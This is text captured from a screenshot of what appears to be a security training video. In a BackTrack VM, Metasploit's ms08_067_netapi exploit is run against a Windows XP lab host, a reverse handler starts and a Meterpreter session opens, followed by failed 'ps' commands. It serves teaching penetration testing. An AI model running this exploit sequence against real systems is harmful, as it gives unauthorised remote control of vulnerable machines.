 VirtualBox VM Machine View Devices Help (Charged) Thu Jan 19 11:47 AM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.150
RHOST => 192.168.1.150
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.10:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.150:1034) at 2012-01-19 01:17:40 -0500
meterpreter > ps
[-] Unknown command: ps.
meterpreter > ps
[-] Unknown command: ps.
meterpreter >
root@bt: ~ root@bt: /opt/framewo...